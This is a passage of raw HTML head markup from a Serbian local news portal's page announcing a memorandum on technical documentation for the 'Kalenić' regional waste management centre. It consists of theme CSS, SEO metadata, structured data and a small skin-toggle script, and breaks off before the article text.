li:hover>a{z-index:2}.header-menu .menu ul:not(.sub-menu-columns):not(.sub-menu-columns-item):not(.sub-list):not(.mega-cat-sub-categories):not(.slider-arrow-nav){box-shadow:0 2px 5px rgba(0,0,0,0.1)}.header-menu .menu ul li{position:relative}.header-menu .menu ul a{border-width:0 0 1px;transition:0.15s}.header-menu .menu ul ul{top:0;left:100%}#main-nav{z-index:9;line-height:60px}.main-menu .menu a{transition:0.15s}.main-menu .menu>li>a{padding:0 14px;font-size:14px;font-weight:700}.main-menu .menu>li>.menu-sub-content{border-top:2px solid var(--main-nav-primary-color)}.main-menu .menu>li.is-icon-only>a{padding:0 20px;line-height:inherit}.main-menu .menu>li.is-icon-only>a:before{display:none}.main-menu .menu>li.is-icon-only>a .tie-menu-icon{font-size:160%;transform:translateY(15%)}.main-menu .menu ul{line-height:20px;z-index:1}.main-menu .menu .mega-cat-more-links .tie-menu-icon,.main-menu .menu .mega-link-column .tie-menu-icon,.main-menu .menu .mega-recent-featured-list .tie-menu-icon,.main-menu .menu .sub-menu .tie-menu-icon{width:20px}.main-menu .menu-sub-content{background:var(--main-nav-background);display:none;padding:15px;width:230px;position:absolute;box-shadow:0 3px 4px rgba(0,0,0,0.2)}.main-menu .menu-sub-content a{width:200px}.main-menu ul li:hover>.menu-sub-content,.main-menu ul li[aria-expanded=true]>.mega-menu-block,.main-menu ul li[aria-expanded=true]>ul{display:block;z-index:1}nav.main-nav.menu-style-default .menu>li.tie-current-menu{border-bottom:5px solid var(--main-nav-primary-color);margin-bottom:-5px}nav.main-nav.menu-style-default .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;transform:translateX(-50%) translateY(-50%);background:#2c2f34;transition:0.3s}nav.main-nav.menu-style-solid-bg .menu>li.tie-current-menu>a,nav.main-nav.menu-style-solid-bg .menu>li:hover>a{background-color:var(--main-nav-primary-color);color:var(--main-nav-contrast-primary-color)}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu{border-bottom-color:var(--main-nav-primary-color);border-bottom-width:10px!important;border-bottom-style:solid;margin-bottom:-10px}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu+.tie-current-menu{border-bottom:none!important}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu+.tie-current-menu>a:after{display:none!important}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu>a:after{position:absolute;content:"";width:0;height:0;background-color:transparent;border-top:10px solid var(--main-nav-primary-color);border-right:10px solid transparent;bottom:-10px;left:100%;filter:brightness(80%)}nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.mega-menu:hover:after,nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.mega-menu:hover>a:after,nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.menu-item-has-children:hover:after,nav.main-nav.menu-style-side-arrow .menu>li.tie-current-menu.menu-item-has-children:hover>a:after{display:none}nav.main-nav.menu-style-minimal .menu>li.tie-current-menu>a,nav.main-nav.menu-style-minimal .menu>li:hover>a{color:var(--main-nav-primary-color)!important}nav.main-nav.menu-style-minimal .menu>li.tie-current-menu>a:before,nav.main-nav.menu-style-minimal .menu>li:hover>a:before{border-top-color:var(--main-nav-primary-color)!important}nav.main-nav.menu-style-border-bottom .menu>li.tie-current-menu{border-bottom:3px solid var(--main-nav-primary-color);margin-bottom:-3px}nav.main-nav.menu-style-border-top .menu>li.tie-current-menu{border-top:3px solid var(--main-nav-primary-color);margin-bottom:-3px}nav.main-nav.menu-style-line .menu>li>a:after{content:"";left:50%;top:50%;bottom:auto;right:auto;transform:translateX(-50%) translateY(-50%);height:3px;position:absolute;margin-top:14px;background:var(--main-nav-primary-color);transition:0.4s;width:0}nav.main-nav.menu-style-line .menu>li.tie-current-menu>a:after,nav.main-nav.menu-style-line .menu>li:hover>a:after{width:50%}nav.main-nav.menu-style-arrow .menu>li.tie-current-menu>a:after{border-color:#fff transparent transparent;border-top-color:var(--main-nav-primary-color);border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0;content:"";position:absolute}nav.main-nav.menu-style-vertical-line .menu>li.tie-current-menu>a:after{content:"";width:2px;height:20px;position:absolute;margin-top:17px;left:50%;right:auto;transform:translateX(-50%);bottom:0;background:var(--main-nav-primary-color)}.header-layout-1 .main-menu-wrap .menu>li:only-child:not(.mega-menu){position:relative}.header-layout-1 .main-menu-wrap .menu>li:only-child>.menu-sub-content{right:0;left:auto}.header-layout-1 .main-menu-wrap .menu>li:only-child>.menu-sub-content ul{left:auto;right:100%}nav.main-nav .components>li:hover>a{color:var(--brand-color)}.main-nav .components li a:hover,.main-nav .menu ul li.current-menu-item:not(.mega-link-column)>a,.main-nav .menu ul li:hover>a:not(.megamenu-pagination){color:var(--main-nav-primary-color)}.main-nav .components li a,.main-nav .menu a{color:var(--main-nav-text-color)}.main-nav .components li a.button:hover,.main-nav .components li a.checkout-button,.main-nav .components li.custom-menu-button:hover a.button{color:var(--main-nav-contrast-primary-color)}.main-nav-light{--main-nav-background:#FFFFFF;--main-nav-secondry-background:rgba(0,0,0,0.03);--main-nav-primary-color:var(--brand-color);--main-nav-contrast-primary-color:var(--bright-color);--main-nav-text-color:var(--base-color);--main-nav-secondry-text-color:rgba(0,0,0,0.5);--main-nav-main-border-color:rgba(0,0,0,0.1);--main-nav-secondry-border-color:rgba(0,0,0,0.08)}.main-nav-light.fixed-nav{background-color:rgba(255,255,255,0.95)}.main-nav-dark{--main-nav-background:#1f2024;--main-nav-secondry-background:rgba(0,0,0,0.2);--main-nav-primary-color:var(--brand-color);--main-nav-contrast-primary-color:var(--bright-color);--main-nav-text-color:#FFFFFF;--main-nav-secondry-text-color:rgba(225,255,255,0.5);--main-nav-main-border-color:rgba(255,255,255,0.07);--main-nav-secondry-border-color:rgba(255,255,255,0.04)}.main-nav-dark .main-nav,.main-nav-dark .main-nav ul.cats-horizontal li a{border-width:0}.main-nav-dark .main-nav.fixed-nav{background-color:rgba(31,32,36,0.95)}}@media (min-width:992px){.mega-menu>a:before,header .menu-item-has-children>a:before{content:"";position:absolute;right:10px;top:50%;bottom:auto;transform:translateY(-50%);font-family:"tiefonticon"!important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;content:"\f079";font-size:11px;line-height:1}.mega-menu .menu-item-has-children>a:before,header .menu-item-has-children .menu-item-has-children>a:before{content:"\f106";font-size:15px}.menu .mega-menu:not(.is-icon-only)>a,.menu>.menu-item-has-children:not(.is-icon-only)>a{padding-right:25px}}@media (min-width:992px){.main-nav-boxed .main-nav{border-width:0}.main-nav-boxed .main-menu-wrapper{float:left;width:100%;background-color:var(--main-nav-background);padding-right:15px}.main-nav-boxed.main-nav-light .main-menu-wrapper{border:1px solid var(--main-nav-main-border-color)}.dark-skin .main-nav-boxed.main-nav-light .main-menu-wrapper{border-width:0}.main-nav-boxed.main-nav-light .fixed-nav .main-menu-wrapper{border-color:transparent}.main-nav-above.top-nav-above #main-nav:not(.fixed-nav){top:-1px}.main-nav-below.top-nav-below #main-nav:not(.fixed-nav){bottom:-1px}.dark-skin .main-nav-below.top-nav-above #main-nav{border-width:0}.dark-skin .main-nav-below.top-nav-below-main-nav #main-nav{border-top-width:0}}.main-nav-boxed .fixed-nav .main-menu-wrapper,.main-nav-boxed .main-nav:not(.fixed-nav),.theme-header:not(.main-nav-boxed) .fixed-nav .main-menu-wrapper{background:transparent!important}@media (min-width:992px){.header-layout-1.main-nav-below.top-nav-above .main-nav{margin-top:-1px;border-top-width:0}.header-layout-1.main-nav-below.top-nav-above .breaking-title{top:0;margin-bottom:-1px}}.header-layout-1.main-nav-below.top-nav-below-main-nav .main-nav-wrapper{z-index:9}.header-layout-1.main-nav-below.top-nav-below-main-nav .main-nav{margin-bottom:-1px;bottom:0;border-top-width:0}@media (min-width:992px){.header-layout-1.main-nav-below.top-nav-below-main-nav .top-nav{margin-top:-1px}}.header-layout-1.has-shadow:not(.top-nav-below) .main-nav{border-bottom:0}#theme-header.header-layout-1>div:only-child nav{border-width:0!important}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}.main-nav .menu>li.is-icon-only>a{padding-left:15px;padding-right:15px}}.menu-tiny-label{font-size:10px;border-radius:10px;padding:2px 7px 3px;margin-left:3px;line-height:1;position:relative;top:-1px}.menu-tiny-label.menu-tiny-circle{border-radius:100%}@media (max-width:991px){#sticky-logo{display:none}}#main-nav:not(.fixed-nav) #sticky-logo,#main-nav:not(.fixed-nav) .flex-placeholder{display:none}@media (min-width:992px){#sticky-logo{overflow:hidden;float:left;vertical-align:middle}#sticky-logo a{line-height:1;display:inline-block}#sticky-logo img{position:relative;vertical-align:middle;padding:8px 10px;top:-1px;max-height:50px}.header-layout-1 #sticky-logo img,.just-before-sticky #sticky-logo img{padding:0}.header-layout-1:not(.has-custom-sticky-logo) #sticky-logo{display:none}.theme-header #sticky-logo img{opacity:0;visibility:hidden;width:0!important;transform:translateY(75%);transition:transform 0.3s cubic-bezier(0.55,0,0.1,1),opacity 0.6s cubic-bezier(0.55,0,0.1,1)}.theme-header.header-layout-1:not(.has-custom-sticky-logo) #sticky-logo img{transition:none}.theme-header:not(.header-layout-1) #main-nav:not(.fixed-nav) #sticky-logo img{margin-left:-20px}.header-layout-1 .flex-placeholder{flex-grow:1}}.theme-header .fixed-nav{position:fixed;width:100%;top:0;bottom:auto!important;z-index:100;will-change:transform;transform:translateY(-100%);transition:transform 0.3s;box-shadow:rgba(99,99,99,0.2) 0px 2px 8px 0px;border-width:0;background-color:rgba(255,255,255,0.95)}.theme-header .fixed-nav:not(.just-before-sticky){line-height:60px!important}@media (min-width:992px){.theme-header .fixed-nav:not(.just-before-sticky) .header-layout-1-logo{display:none}}.theme-header .fixed-nav:not(.just-before-sticky) #sticky-logo{display:block}.theme-header .fixed-nav:not(.just-before-sticky) #sticky-logo img{opacity:1;visibility:visible;width:auto!important;transform:translateY(0)}@media (min-width:992px){.header-layout-1:not(.just-before-sticky):not(.has-custom-sticky-logo) .fixed-nav #sticky-logo{display:block}}.admin-bar .theme-header .fixed-nav{top:32px}@media (max-width:782px){.admin-bar .theme-header .fixed-nav{top:46px}}@media (max-width:600px){.admin-bar .theme-header .fixed-nav{top:0}}@media (min-width:992px){.border-layout .theme-header .fixed-nav{top:25px}.border-layout.admin-bar .theme-header .fixed-nav{top:57px}}.theme-header .fixed-nav .container{opacity:0.95}.theme-header .fixed-nav .main-menu,.theme-header .fixed-nav .main-menu-wrapper{border-top:0}.theme-header .fixed-nav.fixed-unpinned:not(.default-behavior-mode) .main-menu .menu>li.tie-current-menu{border-bottom-width:0;margin-bottom:0}.theme-header .fixed-nav.unpinned-no-transition{transition:none}.theme-header .fixed-nav:not(.fixed-unpinned):not(.fixed-pinned) .tie-current-menu{border:none!important}.theme-header .default-behavior-mode.fixed-unpinned,.theme-header .fixed-pinned{transform:translate3d(0,0,0)}@media (max-width:991px){.theme-header .fixed-nav{transition:none}.fixed-nav#main-nav.sticky-nav-slide.sticky-down,.fixed-nav#main-nav.sticky-up,.fixed-nav.logo-container.sticky-nav-slide.sticky-down,.fixed-nav.logo-container.sticky-up{transition:transform 0.4s ease}.sticky-type-slide .fixed-nav#main-nav.sticky-nav-slide-visible,.sticky-type-slide .fixed-nav.logo-container.sticky-nav-slide-visible{transform:translateY(0)}.fixed-nav.default-behavior-mode{transform:none!important}}@media (max-width:991px){#tie-wrapper header#theme-header{box-shadow:none;background:transparent!important}.header-layout-1 .main-nav,.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,0.1)}.header-layout-1.top-nav-below .main-nav:not(.fixed-nav){box-shadow:none}.is-header-layout-1.has-header-ad .top-nav-below .main-nav{border-bottom-width:1px}.header-layout-1 .main-nav,.logo-container{background-color:#ffffff}.dark-skin .logo-container,.main-nav-dark.header-layout-1 .main-nav{background-color:#1f2024}.dark-skin #theme-header .logo-container.fixed-nav{background-color:rgba(31,32,36,0.95)}.header-layout-1.main-nav-below.top-nav-below-main-nav .main-nav{margin-bottom:0}#sticky-nav-mask,.header-layout-1 #menu-components-wrap,.header-layout-2 .main-nav-wrapper,.header-layout-3 .main-nav-wrapper{display:none}.main-menu-wrapper .main-menu-wrap{width:100%}}</style> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>ПРИПРЕМА ТЕХНИЧКЕ ДОКУМЕНТАЦИЈЕ ЗА ИЗГРАДЊУ РЕГИОНАЛНОГ ЦЕНТРА &#039;&#039;КАЛЕНИЋ&#039;&#039;- ПОТПИСАН МЕМОРАНДУМ О РАЗУМЕВАЊУ - Va1.info</title> <meta name="description" content="Danas je u Ubu potpisan Memorandum o razumevanju koji će omogućiti pripremu tehničke dokumentacije za izgradnju Regionalnog centra za upravljanje otpadom"/> <link rel="canonical" href="https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/"/> <meta property="og:locale" content="sr_RS"/> <meta property="og:type" content="article"/> <meta property="og:title" content="ПРИПРЕМА ТЕХНИЧКЕ ДОКУМЕНТАЦИЈЕ ЗА ИЗГРАДЊУ РЕГИОНАЛНОГ ЦЕНТРА &#039;&#039;КАЛЕНИЋ&#039;&#039;- ПОТПИСАН МЕМОРАНДУМ О РАЗУМЕВАЊУ - Va1.info"/> <meta property="og:description" content="Danas je u Ubu potpisan Memorandum o razumevanju koji će omogućiti pripremu tehničke dokumentacije za izgradnju Regionalnog centra za upravljanje otpadom"/> <meta property="og:url" content="https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/"/> <meta property="og:site_name" content="Va1.info"/> <meta property="article:publisher" content="https://www.facebook.com/va1.info/"/> <meta property="article:published_time" content="2017-04-13T16:39:30+00:00"/> <meta property="article:modified_time" content="2018-11-08T07:44:19+00:00"/> <meta property="og:image" content="https://va1.info/wp-content/uploads/2022/11/logo1retina.png"/> <meta property="og:image:width" content="787"/> <meta property="og:image:height" content="173"/> <meta property="og:image:type" content="image/png"/> <meta name="author" content="novinar"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:creator" content="@Va1Info"/> <meta name="twitter:site" content="@Va1Info"/> <meta name="twitter:label1" content="Написано од"/> <meta name="twitter:data1" content="novinar"/> <meta name="twitter:label2" content="Процењено време читања"/> <meta name="twitter:data2" content="2 минута"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/#article","isPartOf":{"@id":"https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/"},"author":{"name":"novinar","@id":"https://va1.info/#/schema/person/388fa8c77c4705cbc8f249246fe8938d"},"headline":"ПРИПРЕМА ТЕХНИЧКЕ ДОКУМЕНТАЦИЈЕ ЗА ИЗГРАДЊУ РЕГИОНАЛНОГ ЦЕНТРА &#8220;КАЛЕНИЋ&#8220;- ПОТПИСАН МЕМОРАНДУМ О РАЗУМЕВАЊУ","datePublished":"2017-04-13T16:39:30+00:00","dateModified":"2018-11-08T07:44:19+00:00","mainEntityOfPage":{"@id":"https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/"},"wordCount":413,"publisher":{"@id":"https://va1.info/#organization"},"image":{"@id":"https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/#primaryimage"},"thumbnailUrl":"","articleSection":["Вести","Регион"],"inLanguage":"sr-RS"},{"@type":"WebPage","@id":"https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/","url":"https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/","name":"ПРИПРЕМА ТЕХНИЧКЕ ДОКУМЕНТАЦИЈЕ ЗА ИЗГРАДЊУ РЕГИОНАЛНОГ ЦЕНТРА ''КАЛЕНИЋ''- ПОТПИСАН МЕМОРАНДУМ О РАЗУМЕВАЊУ - Va1.info","isPartOf":{"@id":"https://va1.info/#website"},"primaryImageOfPage":{"@id":"https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/#primaryimage"},"image":{"@id":"https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/#primaryimage"},"thumbnailUrl":"","datePublished":"2017-04-13T16:39:30+00:00","dateModified":"2018-11-08T07:44:19+00:00","description":"Danas je u Ubu potpisan Memorandum o razumevanju koji će omogućiti pripremu tehničke dokumentacije za izgradnju Regionalnog centra za upravljanje otpadom","breadcrumb":{"@id":"https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/#primaryimage","url":"","contentUrl":"","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://va1.info/priprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Почетна","item":"https://va1.info/"},{"@type":"ListItem","position":2,"name":"Blog Va1.info","item":"https://va1.info/blog-va1-info/"},{"@type":"ListItem","position":3,"name":"ПРИПРЕМА ТЕХНИЧКЕ ДОКУМЕНТАЦИЈЕ ЗА ИЗГРАДЊУ РЕГИОНАЛНОГ ЦЕНТРА &#8220;КАЛЕНИЋ&#8220;- ПОТПИСАН МЕМОРАНДУМ О РАЗУМЕВАЊУ"}]},{"@type":"WebSite","@id":"https://va1.info/#website","url":"https://va1.info/","name":"Va1.info","description":"Информативни портал Ваљево","publisher":{"@id":"https://va1.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://va1.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://va1.info/#organization","name":"Va1.info","url":"https://va1.info/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://va1.info/#/schema/logo/image/","url":false,"contentUrl":false,"width":140,"height":46,"caption":"Va1.info"},"image":{"@id":"https://va1.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/va1.info/","https://x.com/Va1Info","https://www.instagram.com/va1.info/"]},{"@type":"Person","@id":"https://va1.info/#/schema/person/388fa8c77c4705cbc8f249246fe8938d","name":"novinar","url":"https://va1.info/author/novinar-2-2/"}]}</script> <link rel='dns-prefetch' href="//www.googletagmanager.com/"/> <link rel='dns-prefetch' href="//pagead2.googlesyndication.com/"/> <link rel="alternate" type="application/rss+xml" title="Va1.info &raquo; довод" href="/feed/"/> <link rel="alternate" type="application/rss+xml" title="Va1.info &raquo; довод коментара" href="/comments/feed/"/> <script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script> <style type="text/css"> :root{ --tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%); --tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%); --tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%); --tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%); --tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%); --tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%); --tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%); --tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%); --tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%); --tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%); --tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%); --tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%); --tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa); --tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF); --tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD); --tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462); --tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581); --main-nav-background: #FFFFFF; --main-nav-secondry-background: rgba(0,0,0,0.03); --main-nav-primary-color: #0088ff; --main-nav-contrast-primary-color: #FFFFFF; --main-nav-text-color: #2c2f34; --main-nav-secondry-text-color: rgba(0,0,0,0.5); --main-nav-main-border-color: rgba(0,0,0,0.1); --main-nav-secondry-border-color: rgba(0,0,0,0.08); } </style> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fva1.info%2Fpriprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju%2F"/> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fva1.info%2Fpriprema-tehnicke-dokumentacije-za-izgradnju-regionalnog-centra-kalenic-potpisan-memorandum-o-razumevanju%2F&#038;format=xml"/> <meta name="viewport" content="width=device-width, initial-scale=1.0"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href="/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css" type='text/css' media='all'/> <link rel='stylesheet' id='tie-css-print-css' href="/wp-content/themes/jannah/assets/css/print.css" type='text/css' media='print'/> <style id='tie-css-print-inline-css' type='text/css'> .wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}html #main-nav .main-menu > ul > li > a{text-transform: uppercase;}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-374,html .tie-cat-item-374 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-374:after{border-top-color:#e67e22 !important;}html .tie-cat-374:hover{background-color:#c86004 !important;}html .tie-cat-374:hover:after{border-top-color:#c86004 !important;}html .tie-cat-383,html .tie-cat-item-383 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}html .tie-cat-383:after{border-top-color:#2ecc71 !important;}html .tie-cat-383:hover{background-color:#10ae53 !important;}html .tie-cat-383:hover:after{border-top-color:#10ae53 !important;}html .tie-cat-385,html .tie-cat-item-385 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}html .tie-cat-385:after{border-top-color:#9b59b6 !important;}html .tie-cat-385:hover{background-color:#7d3b98 !important;}html .tie-cat-385:hover:after{border-top-color:#7d3b98 !important;}html .tie-cat-389,html .tie-cat-item-389 > span{background-color:#34495e !important;color:#FFFFFF !important;}html .tie-cat-389:after{border-top-color:#34495e !important;}html .tie-cat-389:hover{background-color:#162b40 !important;}html .tie-cat-389:hover:after{border-top-color:#162b40 !important;}html .tie-cat-390,html .tie-cat-item-390 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-390:after{border-top-color:#795548 !important;}html .tie-cat-390:hover{background-color:#5b372a !important;}html .tie-cat-390:hover:after{border-top-color:#5b372a !important;}html .tie-cat-392,html .tie-cat-item-392 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-392:after{border-top-color:#4CAF50 !important;}html .tie-cat-392:hover{background-color:#2e9132 !important;}html .tie-cat-392:hover:after{border-top-color:#2e9132 !important;}html body .mag-box .breaking,html body .social-icons-widget .social-icons-item .social-link,html body .widget_product_tag_cloud a,html body .widget_tag_cloud a,html body .post-tags a,html body .widget_layered_nav_filters a,html body .post-bottom-meta-title,html body .post-bottom-meta a,html body .post-cat,html body .show-more-button,html body #instagram-link.is-expanded .follow-button,html body .cat-counter a + span,html body .mag-box-options .slider-arrow-nav a,html body .main-menu .cats-horizontal li a,html body #instagram-link.is-compact,html body .pages-numbers a,html body .pages-nav-item,html body .bp-pagination-links .page-numbers,html body .fullwidth-area .widget_tag_cloud .tagcloud a,html body ul.breaking-news-nav li.jnt-prev,html body ul.breaking-news-nav li.jnt-next,html body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}html body .mag-box ul.breaking-news-nav li{border: 0 !important;}html body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}html body .post-bottom-meta-title,html body .post-bottom-meta a,html body .more-link{padding-right: 15px;padding-left: 15px;}html body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}html body .video-thumbnail,html body .review-item,html body .review-summary,html body .user-rate-wrap,html body textarea,html body input,html body select{border-radius: 5px;}html body .post-content-slideshow,html body #tie-read-next,html body .prev-next-post-nav .post-thumb,html body .post-thumb img,html body .container-wrapper,html body .tie-popup-container .container-wrapper,html body .widget,html body .grid-slider-wrapper .grid-item,html body .slider-vertical-navigation .slide,html body .boxed-slider:not(.grid-slider-wrapper) .slide,html body .buddypress-wrap .activity-list .load-more a,html body .buddypress-wrap .activity-list .load-newest a,html body .woocommerce .products .product .product-img img,html body .woocommerce .products .product .product-img,html body .woocommerce .woocommerce-tabs,html body .woocommerce div.product .related.products,html body .woocommerce div.product .up-sells.products,html body .woocommerce .cart_totals,html .woocommerce .cross-sells,html body .big-thumb-left-box-inner,html body .miscellaneous-box .posts-items li:first-child,html body .single-big-img,html body .masonry-with-spaces .container-wrapper .slide,html body .news-gallery-items li .post-thumb,html body .scroll-2-box .slide,html .magazine1.archive:not(.bbpress) .entry-header-outer,html .magazine1.search .entry-header-outer,html .magazine1.archive:not(.bbpress) .mag-box .container-wrapper,html .magazine1.search .mag-box .container-wrapper,html body.magazine1 .entry-header-outer + .mag-box,html body .digital-rating-static,html body .entry q,html body .entry blockquote,html body #instagram-link.is-expanded,html body.single-post .featured-area,html body.post-layout-8 #content,html body .footer-boxed-widget-area,html body .tie-video-main-slider,html body .post-thumb-overlay,html body .widget_media_image img,html body .stream-item-mag img,html body .media-page-layout .post-element{border-radius: 15px;}html #subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {html .tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}html .magazine1.archive:not(.bbpress) .mag-box .container-wrapper,html .magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}html body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,html body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}html body .wide-slider-nav-wrapper,html body .share-buttons-bottom,html body .first-post-gradient li:first-child .post-thumb:after,html body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}html body .main-menu .menu-sub-content,html body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}html body.single-post .featured-area{overflow: hidden;}html body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}html body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}html body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}html body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}html body .tabs li:last-child a,html body 